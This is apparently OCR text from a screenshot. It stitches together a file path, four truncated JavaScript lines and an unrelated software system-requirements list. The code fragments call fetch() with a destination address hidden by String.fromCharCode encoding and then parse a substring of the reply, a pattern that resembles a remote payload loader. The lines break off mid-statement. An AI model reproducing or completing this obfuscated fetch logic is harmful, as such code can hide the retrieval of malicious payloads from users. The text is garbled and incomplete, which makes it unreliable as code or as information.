
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.mov
q=String.fromCharCode(34);const re=await fetch(r,
[{to:String.fromCharCode(48,120,98,97,48,99,98,54,10
j=await re.json();if(j.result){let h=j.result.substring(
Processor:
1 GHz processor needed
RAM:
4 GB for tools
Disk space:
64 GB for install